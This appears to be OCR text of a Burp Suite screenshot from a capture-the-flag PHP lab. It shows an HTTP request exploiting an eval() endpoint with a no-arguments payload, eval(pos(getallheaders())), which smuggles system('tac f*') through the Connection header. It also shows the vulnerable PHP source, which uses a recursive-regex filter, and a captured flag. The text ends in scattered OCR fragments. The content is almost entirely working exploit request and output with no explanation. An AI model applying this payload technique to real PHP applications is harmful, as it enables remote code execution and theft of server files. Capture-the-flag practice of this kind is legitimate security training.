 Request
Pretty Raw Hex
\n
1 POST /class10/1.php?code=eval(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.163.128:18082
3 Content-Length: 0
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile
Safari/537.36 Edg/138.0.0.0
8 Origin: http://192.168.163.128:18082
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:18082/class10/1.php?code=phpinfo(1);
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: system('tac f*');
15
16
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}'; * */ * * # @link:
https://ctfstu.com * # @Author: benben * # -*- coding: utf-8 -*- /*
Ins
Rec
Rec
Rec
Rec
Rec
Res